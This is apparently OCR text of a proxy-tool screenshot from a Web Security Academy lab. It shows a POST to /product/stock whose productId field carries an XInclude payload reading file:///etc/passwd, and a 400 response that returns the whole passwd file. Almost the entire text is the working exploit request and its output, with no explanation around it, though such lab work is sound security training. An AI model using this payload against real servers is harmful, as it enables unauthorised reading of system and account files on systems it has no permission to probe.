 Pretty Raw Hex \n Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0a5400df04dfcffbc06dea750021007e.web-security-academy.net
3 Cookie: session=NlYVIe8BIbAiO3wqNm6YHCGfDByKS8Rt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5400df04dfcffbc06dea750021007e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Origin: https://0a5400df04dfcffbc06dea750021007e.web-security-academy.net
1 Content-Length: 126
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Pretty Raw Hex Render \n Select exte
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "